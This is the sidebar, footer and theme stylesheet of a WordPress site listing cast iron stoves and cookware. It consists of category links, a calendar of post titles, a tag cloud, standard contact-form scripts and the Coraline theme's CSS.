	<li class="cat-item cat-item-2288"><a href="https://castironstove.biz/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://castironstove.biz/category/wolves/" >wolves</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://castironstove.biz/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://castironstove.biz/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://castironstove.biz/category/wood-burning/" >wood-burning</a>
</li>
	<li class="cat-item cat-item-5509"><a href="https://castironstove.biz/category/woodburning/" >woodburning</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://castironstove.biz/category/woodcharcoal/" >woodcharcoal</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://castironstove.biz/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://castironstove.biz/category/woodeze/" >woodeze</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://castironstove.biz/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://castironstove.biz/category/woodstove/" >woodstove</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://castironstove.biz/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://castironstove.biz/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://castironstove.biz/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1592 current-cat"><a href="https://castironstove.biz/category/x45cm/" >x45cm</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://castironstove.biz/category/x46cm/" >x46cm</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://castironstove.biz/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://castironstove.biz/category/yongstyle/" >yongstyle</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://castironstove.biz/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://castironstove.biz/category/zline/" >zline</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://castironstove.biz/category/zokop/" >zokop</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://castironstove.biz/category/zwilling/" >zwilling</a>
</li>
		</ul>
</li><li id="calendar-2" class="widget-container widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://castironstove.biz/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://castironstove.biz/2026/01/01/" title="Antique Florence Sad Iron Stove Cast Iron Heater
Le Creuset Signature Cast Iron 3.5 Qt Round Dutch Oven Deep Sea Salt Color">1</a></td><td><a href="https://castironstove.biz/2026/01/02/" title="Rare Grover Stove Cast Iron Long Broiler Patented July 24th 1860 Pre-Civil War
Vintage Electrochef Model B-2 kitchen unit">2</a></td><td><a href="https://castironstove.biz/2026/01/03/" title="A Unique Stove That Saves 50 Of Wood Heats For 50 Hours Built Instead Of An Iron Stove
Antique cast iron Parlor Stove">3</a></td><td><a href="https://castironstove.biz/2026/01/04/" title="Martin Stove &amp; Range #8 Cast Iron Griddle Hamburger Logo Flat Restored
Maximize Your Wood Heat Low No Cost Tips For Much More Warmth">4</a></td>
	</tr>
	<tr>
		<td><a href="https://castironstove.biz/2026/01/05/" title="Top 4 Videos About Homemade Wood Burning Stoves Made From Steel Drums For Families In 2025
Abram Cox Stove Co Novelty Kitchener Antique Cast Iron Cook Stove">5</a></td><td><a href="https://castironstove.biz/2026/01/06/" title="US Stove Company, Caboose Potbelly Coal Stove, Heat Output 80000 Btu/hour
ATLANTA STOVE WORKS 27 Box Cast Iron Wood Burning Stove Hard To Find">6</a></td><td><a href="https://castironstove.biz/2026/01/07/" title="Minor Cast Stove Wood Burning Iron Modern Rustic Premium For Cozy Home Heating
Antique Griswold Cast Iron No. 7 Waffle Iron with High Base 308, 309, 311">7</a></td><td><a href="https://castironstove.biz/2026/01/08/" title="Cast Iron Rectangular Dish 8.7&#215;3.7&#215;1.2 In
23 Gas Stove Top Built-In 4Burner Cast Iron LPG/NG Cooktop Hob Countertop Stove">8</a></td><td><a href="https://castironstove.biz/2026/01/09/" title="Your Wood Stove Will Get You Killed The Russian Stove Design That Heats For 24 Hours On One Log
4 Burners Stove Top Built-In Gas Propane NG 23 Cooktop Cooking Stainless Steel">9</a></td><td><a href="https://castironstove.biz/2026/01/10/" title="260,000 BTU Outdoor Propane Gas Stove with 0-20 PSI Adjustable Regulator
How One Mountain Man S Foolish Stove Was Better Than Any Fireplace">10</a></td><td><a href="https://castironstove.biz/2026/01/11/" title="Burners Cooktop Cast Iron Stove Kitchen Flange Oven Rings Grill Heavy Duty Large
Commercial Gas Stove 4 Burners 112,000 BTU Propane Natural Countertop Cooking">11</a></td>
	</tr>
	<tr>
		<td><a href="https://castironstove.biz/2026/01/12/" title="Extremely Rare Antique Beckwith SideWinder Round Oak Parlor Stove
New Induction Cooktop, 9200W Electric Countertop Burner, 5 Burner Knob Control">12</a></td><td><a href="https://castironstove.biz/2026/01/13/" title="Major Lux Cast Iron Stove Wood Burning Vintage Ambiance Rustic For Cozy Home
Cast Iron Griddle for Gas Grill Stove Top Plate Universal Flat Griddle Insert">13</a></td><td><a href="https://castironstove.biz/2026/01/14/" title="Antique Scarce U-S-O-N-A Cast Iron Stove Model 65 No 16 18-20 Clean Out Panels
Don T Grind Your Cast Iron Pan Do This Instead">14</a></td><td><a href="https://castironstove.biz/2026/01/15/" title="Antique SCHNEIDER TRENKAMP Co. Parlor Stove Heater Oil Resiour And Dispenser
Minor Lux Cast Stove Burning Wood Iron Fireplace Retro Style For Cozy Home">15</a></td><td><a href="https://castironstove.biz/2026/01/16/" title="Flame Genie Fireplace Grate Self-Feeding Fireplace Tools, Cast Iron, Stove -m
1929-1939 Griswold no. 8 LBL Cast Iron Dutch Oven">16</a></td><td><a href="https://castironstove.biz/2026/01/17/" title="How To Use A Cook It All From Lodge Cast Iron
Grey Iron Spark Salesman Sample Cast Pot Belly Wood Cook Stove Toy Mount Joy">17</a></td><td><a href="https://castironstove.biz/2026/01/18/" title="US Stove Cast Iron Wood Burning Stove 23&#215;18.5&#215;33 Indoor 54000 BTU 900 Sq Foot
Tiniest Working Stove Restoration No Talking">18</a></td>
	</tr>
	<tr>
		<td><a href="https://castironstove.biz/2026/01/19/" title="Griddle Compatible with GE Gas Stove Heavy Duty Cast Iron Center WB31X24738
Triumph Range Salesman Sample Cast Iron Stove Rare Antique">19</a></td><td><a href="https://castironstove.biz/2026/01/20/" title="Nemco 6310-2 Horizontal Double Burner Electric Range / Hot Plate
Staub Cast Iron 18.25 inch x 9.5-inch, Double Burner Griddle / Plancha 12033801">20</a></td><td><a href="https://castironstove.biz/2026/01/21/" title="Antique Godin French Enamel Cast Iron Coal Or Wood Stove BEAUTIFUL Parlor Stove
Cast Iron Stove With Oven and Side Cover Large Stove Wood Cook Stove">21</a></td><td id="today"><a href="https://castironstove.biz/2026/01/22/" title="Antique Cast Iron Parlor Stove Ornate Victorian Style Decorative Legs Antique
1920s Antique Home Comfort Wood Stove Wrought Iron Range Company">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="tag_cloud-2" class="widget-container widget_tag_cloud"><h3 class="widget-title">Popular Tags</h3><div class="tagcloud"><a href='https://castironstove.biz/tag/antique/' class='tag-link-19' title='1,737 topics' style='font-size: 18pt;'>antique</a>
<a href='https://castironstove.biz/tag/belly/' class='tag-link-63' title='205 topics' style='font-size: 9.9130434782609pt;'>belly</a>
<a href='https://castironstove.biz/tag/black/' class='tag-link-9' title='268 topics' style='font-size: 10.95652173913pt;'>black</a>
<a href='https://castironstove.biz/tag/bread/' class='tag-link-217' title='127 topics' style='font-size: 8.1739130434783pt;'>bread</a>
<a href='https://castironstove.biz/tag/burner/' class='tag-link-38' title='608 topics' style='font-size: 14pt;'>burner</a>
<a href='https://castironstove.biz/tag/burning/' class='tag-link-17' title='838 topics' style='font-size: 15.217391304348pt;'>burning</a>
<a href='https://castironstove.biz/tag/camp/' class='tag-link-136' title='190 topics' style='font-size: 9.6521739130435pt;'>camp</a>
<a href='https://castironstove.biz/tag/camping/' class='tag-link-577' title='297 topics' style='font-size: 11.304347826087pt;'>camping</a>
<a href='https://castironstove.biz/tag/cast/' class='tag-link-11' title='4,380 topics' style='font-size: 21.478260869565pt;'>cast</a>
<a href='https://castironstove.biz/tag/castings/' class='tag-link-448' title='129 topics' style='font-size: 8.1739130434783pt;'>castings</a>
<a href='https://castironstove.biz/tag/coal/' class='tag-link-23' title='312 topics' style='font-size: 11.565217391304pt;'>coal</a>
<a href='https://castironstove.biz/tag/cook/' class='tag-link-7' title='284 topics' style='font-size: 11.130434782609pt;'>cook</a>
<a href='https://castironstove.biz/tag/cooker/' class='tag-link-656' title='187 topics' style='font-size: 9.5652173913043pt;'>cooker</a>
<a href='https://castironstove.biz/tag/cooking/' class='tag-link-203' title='279 topics' style='font-size: 11.130434782609pt;'>cooking</a>
<a href='https://castironstove.biz/tag/door/' class='tag-link-297' title='294 topics' style='font-size: 11.304347826087pt;'>door</a>
<a href='https://castironstove.biz/tag/double/' class='tag-link-278' title='133 topics' style='font-size: 8.3478260869565pt;'>double</a>
<a href='https://castironstove.biz/tag/dutch/' class='tag-link-897' title='140 topics' style='font-size: 8.5217391304348pt;'>dutch</a>
<a href='https://castironstove.biz/tag/enamel/' class='tag-link-146' title='143 topics' style='font-size: 8.6086956521739pt;'>enamel</a>
<a href='https://castironstove.biz/tag/fire/' class='tag-link-288' title='275 topics' style='font-size: 11.04347826087pt;'>fire</a>
<a href='https://castironstove.biz/tag/fireplace/' class='tag-link-272' title='270 topics' style='font-size: 10.95652173913pt;'>fireplace</a>
<a href='https://castironstove.biz/tag/griddle/' class='tag-link-562' title='150 topics' style='font-size: 8.7826086956522pt;'>griddle</a>
<a href='https://castironstove.biz/tag/grill/' class='tag-link-174' title='213 topics' style='font-size: 10.086956521739pt;'>grill</a>
<a href='https://castironstove.biz/tag/griswold/' class='tag-link-199' title='215 topics' style='font-size: 10.086956521739pt;'>griswold</a>
<a href='https://castironstove.biz/tag/heat/' class='tag-link-336' title='126 topics' style='font-size: 8.0869565217391pt;'>heat</a>
<a href='https://castironstove.biz/tag/heater/' class='tag-link-197' title='448 topics' style='font-size: 12.869565217391pt;'>heater</a>
<a href='https://castironstove.biz/tag/iron/' class='tag-link-12' title='4,446 topics' style='font-size: 21.565217391304pt;'>iron</a>
<a href='https://castironstove.biz/tag/kitchen/' class='tag-link-20' title='122 topics' style='font-size: 8pt;'>kitchen</a>
<a href='https://castironstove.biz/tag/large/' class='tag-link-229' title='130 topics' style='font-size: 8.2608695652174pt;'>large</a>
<a href='https://castironstove.biz/tag/model/' class='tag-link-14' title='135 topics' style='font-size: 8.3478260869565pt;'>model</a>
<a href='https://castironstove.biz/tag/outdoor/' class='tag-link-233' title='360 topics' style='font-size: 12.086956521739pt;'>outdoor</a>
<a href='https://castironstove.biz/tag/oven/' class='tag-link-166' title='574 topics' style='font-size: 13.826086956522pt;'>oven</a>
<a href='https://castironstove.biz/tag/parlor/' class='tag-link-16' title='444 topics' style='font-size: 12.869565217391pt;'>parlor</a>
<a href='https://castironstove.biz/tag/pizza/' class='tag-link-364' title='132 topics' style='font-size: 8.2608695652174pt;'>pizza</a>
<a href='https://castironstove.biz/tag/portable/' class='tag-link-99' title='218 topics' style='font-size: 10.173913043478pt;'>portable</a>
<a href='https://castironstove.biz/tag/propane/' class='tag-link-456' title='184 topics' style='font-size: 9.5652173913043pt;'>propane</a>
<a href='https://castironstove.biz/tag/range/' class='tag-link-152' title='440 topics' style='font-size: 12.782608695652pt;'>range</a>
<a href='https://castironstove.biz/tag/rare/' class='tag-link-27' title='320 topics' style='font-size: 11.652173913043pt;'>rare</a>
<a href='https://castironstove.biz/tag/salesman/' class='tag-link-164' title='183 topics' style='font-size: 9.4782608695652pt;'>salesman</a>
<a href='https://castironstove.biz/tag/sample/' class='tag-link-165' title='211 topics' style='font-size: 10.086956521739pt;'>sample</a>
<a href='https://castironstove.biz/tag/skillet/' class='tag-link-219' title='268 topics' style='font-size: 10.95652173913pt;'>skillet</a>
<a href='https://castironstove.biz/tag/stove/' class='tag-link-8' title='5,005 topics' style='font-size: 22pt;'>stove</a>
<a href='https://castironstove.biz/tag/vermont/' class='tag-link-447' title='143 topics' style='font-size: 8.6086956521739pt;'>vermont</a>
<a href='https://castironstove.biz/tag/vintage/' class='tag-link-35' title='863 topics' style='font-size: 15.391304347826pt;'>vintage</a>
<a href='https://castironstove.biz/tag/wood/' class='tag-link-5' title='1,979 topics' style='font-size: 18.521739130435pt;'>wood</a>
<a href='https://castironstove.biz/tag/works/' class='tag-link-65' title='183 topics' style='font-size: 9.4782608695652pt;'>works</a></div>
</li><li id="recent-search-terms" class="widget-container widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://castironstove.biz/2022/11/20/okeefe-and-merritt-39-wide-white-top-covershelf-6-burner-double-oven/" title="antique okeefe and merritt 6 burner gas range">antique okeefe and merritt 6 burner gas range</a></li><li><a href="https://castironstove.biz/2024/07/01/antique-1920s-cleveland-co-operative-stove-company-grand-stove/" title="the cleveland co operative stove co">the cleveland co operative stove co</a></li><li><a href="https://castironstove.biz/2023/12/12/vermont-castings-defiant-wood-stove/" title="1974 vermont castings defiant">1974 vermont castings defiant</a></li><li><a href="https://castironstove.biz/2022/10/28/consolidated-dutchwest-wood-and-coal-stove-fa264ccl/" title="dutch cast wood stoves">dutch cast wood stoves</a></li><li><a href="https://castironstove.biz/2025/01/06/antique-dollys-favorite-cast-iron-childs-salesman-sample-stove-by-favorite-stove/" title="dollys favorite cast iron stove">dollys favorite cast iron stove</a></li><li><a href="https://castironstove.biz/2020/04/15/antique-quick-meal-salesman-sample-cast-iron-complete-cookstove-child-not-a-toy/" title="1922 quick meal cookstove pictures">1922 quick meal cookstove pictures</a></li><li><a href="https://castironstove.biz/2024/05/25/vintage-atlantic-stove-works-27-box-cast-iron-wood-burning-stove/" title="atlanta stove works 27 box for sale">atlanta stove works 27 box for sale</a></li><li><a href="https://castironstove.biz/2022/03/29/antiquevintage-1906-green-enamel-glenwood-k-wood-stove-the-weir-stove-company/" title="glenwood wood stove">glenwood wood stove</a></li><li><a href="https://castironstove.biz/2024/04/27/antique-large-victorian-cast-iron-wood-coal-burning-pot-belly-stove-florin-pa/" title="https://castironstove biz/tag/florin/">https://castironstove biz/tag/florin/</a></li><li><a href="https://castironstove.biz/2022/01/05/antique-detroit-jewel-detroit-stove-works-cast-iron-range-works/" title="DETROIT JEWEL STOVES">DETROIT JEWEL STOVES</a></li></ul></li><li id="pages-2" class="widget-container widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://castironstove.biz/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://castironstove.biz/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://castironstove.biz/service-agreement/">Service Agreement</a></li>
		</ul>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

		
			</div><!-- #content-box -->

	<div id="footer" role="contentinfo">
		
		<div id="colophon">
			<span class="generator-link"><a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress.</a></span>
			Theme: Coraline by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #container -->

<script type='text/javascript' src='https:///castironstove.biz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/castironstove.biz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///castironstove.biz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://castironstove.biz/wp-content/themes/default/style.css?ver=4.1.1
body_size: 6339
content:
/*
Theme Name: Coraline
Theme URI: https://wordpress.org/themes/coraline/
Description: A squeaky-clean theme featuring a custom menu, header, background, and layout. Coraline supports 7 widget areas (up to 3 in the sidebar, four in the footer) and featured images (thumbnails for gallery posts and custom header images for posts and pages). It includes styles for print and the Visual Editor, special styles for posts in "Asides" and "Gallery" categories, and has an optional full-width page template that removes the sidebar.
Author: Automattic
Author URI: https://wordpress.com/themes/
Version: 1.5
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: black, blue, brown, pink, purple, red, white, dark, light, one-column, two-columns, three-columns, left-sidebar, right-sidebar, fluid-layout, custom-background, custom-header, custom-menu, editor-style, theme-options, sticky-post, microformats, rtl-language-support, translation-ready, full-width-template, featured-image-header, featured-images, post-formats

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/* =Reset default browser CSS. Based on work by Eric Meyer: https://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, caption, table, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
/* remember to define focus styles! */
:focus {
	outline: 1px dotted black;
}
body {
	background: #fff;
	color: #333;
	line-height: 1;
}
ol, ul {
	list-style: none;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a img {
	border: 0;
}


/* =Structure
----------------------------------------------- */

body {
	padding: 0 3.8%;
}
#header {
	float: left;
	width: 100%;
}
#container {
	clear: both;
	margin: 0 auto;
}
body.no-sidebars #container,
.full-width #container,
.attachment #container {
	max-width: 990px;
}
#content-container {
	width: 100%;
}
body.no-sidebars #content-container {
	overflow: hidden;
}
#main-sidebars {
	max-width: 450px;
	width: 45.5%;
}
#feature {
	width: 100%;
}
#primary,
#secondary {
	overflow: hidden;
}
body.no-sidebars #primary {
	display: none;
}
#footer {
	clear: both;
	width: 100%;
}

/* 2-column layouts */
.two-column #container {
	max-width: 770px;
}
.two-column #content {
	width: 64.99%;
}
.two-column #primary,
.two-column #secondary {
	float: right;
	width: 30.4%;
}

/* 3-column layouts */
.three-column #container {
	max-width: 990px;
}
.three-column #content {
	width: 50.5%;
}
.three-column #primary {
	width: 50.15%;
}
.three-column #secondary {
	width: 39.89%;
}

/* Content-Sidebar layouts */
.content-sidebar #content-container {
	float: left;
	margin: 0 -30.4% 0 0;
}
.content-sidebar #content {
	margin: 0 35.1% 0 0;
}
.content-sidebar #primary,
.content-sidebar #secondary {
	float: right;
}
.content-sidebar #secondary {
	clear: right;
}

/* Sidebar-Content layouts */
.sidebar-content #content-container {
	float: right;
	margin: 0 0 0 -30.4%;
}
.sidebar-content #content {
	margin: 0 0 0 35.1%;
}
.sidebar-content #primary,
.sidebar-content #secondary {
	float: left;
}
.sidebar-content #secondary {
	clear: left;
}

/* Content-Sidebar-Sidebar layouts */
.content-sidebar-sidebar #content-container {
	float: left;
	margin: 0 -45.5% 0 0;
}
.content-sidebar-sidebar #content {
	margin: 0 49.5% 0 0;
}
.content-sidebar-sidebar #main-sidebars {
	float: right;
}
.content-sidebar-sidebar #feature,
.content-sidebar-sidebar #primary,
.content-sidebar-sidebar #secondary {
	float: left;
}
.content-sidebar-sidebar #secondary {
	margin: 0 0 0 9.88%;
}

/* Sidebar-Sidebar-Content layouts */
.sidebar-sidebar-content #content-container {
	float: right;
	margin: 0 0 0 -45.5%;
}
.sidebar-sidebar-content #content {
	margin: 0 0 0 49.5%;
}
.sidebar-sidebar-content #feature,
.sidebar-sidebar-content #primary,
.sidebar-sidebar-content #secondary {
	float: left;
}
.sidebar-sidebar-content #secondary {
	margin: 0 0 0 9.88%;
}

/* Sidebar-Content-Sidebar layouts */
.sidebar-content-sidebar #content-container {
	float: left;
}
.sidebar-content-sidebar #content {
	margin: 0 24.8%;
}
.sidebar-content-sidebar #primary,
.sidebar-content-sidebar #secondary {
	width: 20.69%;
}
.sidebar-content-sidebar #primary {
	float: left;
	margin: 0 0 0 -100%;
}
.sidebar-content-sidebar #secondary {
	float: right;
	margin: 0 0 0 -20.7%;
}

/* Full width content with no sidebar; used for image attachment pages */
.full-width #content,
.image-attachment #content,
body.no-sidebars #content {
	margin: 0 auto;
	width: 100%;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 11px;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 11px;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}


/* =Typography
----------------------------------------------- */

body, input, textarea {
	color: #333;
	font: 14px Georgia, "Bitstream Charter", serif;
	line-height: 1.7;
}

/* Headings */
h1, h2, h3 {
	color: #000;
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	font-weight: bold;
	text-rendering: optimizelegibility;
}
h1 {
	letter-spacing: -0.03em;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.7em;
}

/* Text elements */
p {
	margin-bottom: 1.7em;
}
ul, ol {
	margin: 0 0 1.7em 2.5em;
}
ul {
	list-style: square;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 1.7em;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.7em;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote {
	font-style: italic;
	margin: 0 30px 1.7em;
}
pre {
	background: #f4f4f4;
	font: 13px "Courier 10 Pitch",Courier,monospace;
	line-height: 1.7;
	margin-bottom: 1.7em;
	padding: 0.85em 1.7em;
}
code {
	font: 12px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
input[type=text],
input[type=email],
textarea {
	border: 1px solid #888;
}
textarea {
	padding-left: 3px;
	width: 98%;
}
input[type=text],
input[type=email] {
	padding: 3px;
}

/* Links */
a {
	color: #0060ff;
}
a:visited {
	color: #333;
}
a:active,
a:focus,
a:hover {
	color: #df0000;
}
h1 a, h2 a, h3 a {
	color: #000;
	text-decoration: none;
}

h1 a:focus, h2 a:focus, h3 a:focus,
h1 a:hover, h2 a:hover, h3 a:hover {
	color: #009900;
}

/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute;
	left: -9000px;
}


/* =Header
----------------------------------------------- */

#header {
	margin: 0 0 28px;
}
#masthead {
	padding: 28px 0 0 0;
}
#site-title {
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	font-size: 36px;
	letter-spacing: -0.03em;
	line-height: 42px;
	text-align: center;
}
#site-title a {
	color: #000;
	font-weight: bold;
	text-decoration: none;
}
#site-description {
	color: #000;
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	font-size: 18px;
	margin: 0 0 9px 0;
	text-align: center;
}
#branding img {
	border: 1px solid #000;
	border-width: 3px 0 1px;
	max-width: 100%;
	height: auto;
}

/* =Menu
----------------------------------------------- */

#access {
	border-top: 1px solid #ccc;
	display: block;
	float: left;
	margin: 0 auto;
	padding: 1px 0 0;
	width: 100%;
}
#access ul {
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	font-size: 13px;
	font-weight: bold;
	list-style: none;
	margin: 0;
	padding-left: 0;
	text-transform: uppercase;
}
#access li {
	float: left;
	position: relative;
}
#access a {
	color: #000;
	display: block;
	line-height: 2em;
	margin: 0 1px 0 0;
	padding: 0.25em 1em 0;
	text-decoration: none;
}
#access ul ul {
	-webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	-moz-box-shadow:    0 3px 3px rgba(0, 0, 0, 0.2);
	box-shadow:         0 3px 3px rgba(0, 0, 0, 0.2);
	display: none;
	float: left;
	font-weight: normal;
	position: absolute;
	top: 100%;
	left: 0;
	text-transform: none;
	z-index: 99999;
	width: 180px;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
	background: #000;
	color: #eee;
	line-height: 1em;
	margin: 0;
	padding: .66em .5em .5em 1em;
	min-width: 180px;
	height: auto;
}
#access li > a:focus,
#access ul ul :focus > a,
#access li:hover > a,
#access ul ul :hover > a {
	background: #000;
	color: #fff;
}
#access ul ul a:focus,
#access ul ul a:hover {
	background: #222;
}
#access ul li:focus > ul,
#access ul li:hover > ul {
	display: block;
}
#access .current-menu-item a,
#access .current-menu-ancestor a,
#access .current_page_item a,
#access .current_page_ancestor a {
	background: #000;
	color: #fff;
}


/* =Content
----------------------------------------------- */

.page-title {
	border-bottom: 1px solid #ccc;
	border-top: 3px solid #000;
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	font-size: 13px;
	font-weight: bold;
	letter-spacing: 0.025em;
	margin: 0 0 24px 0;
	padding: 2px;
	text-transform: uppercase;
}
.hentry {
	margin: 0 0 3.4em;
}
.single .hentry {
	margin: 0 0 1.7em;
}
.sticky {
	background: #fff9c0;
	border-top: 3px solid #d9d4a3;
	border-bottom: 1px solid #D9D4A3;
	padding: 1.7em;
}
.sticky .entry-meta {
	display: none;
}
.entry-title {
	font-size: 20px;
	letter-spacing: 0;
	line-height: 24px;
	padding: 0 0 8px;
}
.entry-title a {
	color: #000;
}
.entry-meta {
	color: #888;
	font: 12px "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
}
.entry-meta a {
	color: #888;
}
.entry-meta a:focus,
.entry-meta a:hover {
	color: #df0000;
}
.entry-content,
.entry-summary {
	margin: 0.85em 0 0 0;
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4 {
	margin-bottom: 0.425em;
}
.entry-content h1,
.entry-content h2 {
	font-size: 28px;
	line-height: 34px;
}
.entry-content h1 {
	border-bottom: 1px solid #ccc;
	padding-bottom: 0.425em;
}
.entry-content h3 {
	letter-spacing: 0.025em;
	text-transform: uppercase;
}
.entry-content h4 {
	color: #888;
	font-size: 17px;
	font-style: italic;
}
.entry-content h5,
.entry-content h6 {
	font-weight: bold;
}
.entry-content h5 {
	font-size: 12px;
}
.entry-content h6 {
	font-size: 10px;
}
.entry-content table {
	border: 1px solid #ccc;
	margin: 0 -1px 24px 0;
	text-align: left;
}
.entry-content tr th,
.entry-content thead th {
	font: 12px "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	font-weight: bold;
	line-height: 18px;
	padding: 9px 12px;
}
.entry-content tr td {
	border-top: 1px solid #ccc;
	padding: 6px 12px;
}
.entry-content tr.odd td {
	background: #f2f7fc;
}
.entry-content table dl {
	margin: 0;
}
.entry-content .gallery {
	margin: 0 auto 1.7em;
}
#content .gallery dl.gallery-item {
	float: left;
	margin: 0 2% 2%;
	text-align: center;
}
#content .gallery-columns-1 dl.gallery-item {
	margin: 0 0 2%;
	width: 100%;
}
#content .gallery-columns-2 .gallery-item {
	width: 46%;
}
#content .gallery-columns-3 .gallery-item {
	width: 29.33%;
}
#content .gallery-columns-4 .gallery-item {
	width: 21%;
}
#content .gallery-columns-5 .gallery-item {
	width: 16%;
}
#content .gallery-columns-6 .gallery-item {
	width: 12.67%;
}
#content .gallery-columns-7 .gallery-item {
	width: 10.29%;
}
#content .gallery-columns-8 .gallery-item {
	width: 8.5%;
}
#content .gallery-columns-9 .gallery-item {
	width: 7.11%;
}
#content .gallery-item img {
	max-width: 100%;
	height: auto;
}
#content .gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 0.7em 0;
}
#content .gallery br+br {
	display: none;
}
#content .entry-attachment img { /* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}
.page-link {
	font-weight: bold;
	margin: 0 0 1.7em;
	word-spacing: 0.25em;
}
.page-link a {
	font-weight: normal;
}
.entry-info {
	clear: both;
	color: #888;
	font-size: 13px;
	position: relative;
}
.entry-info a {
	color: #888;
}
.entry-info a:focus,
.entry-info a:hover {
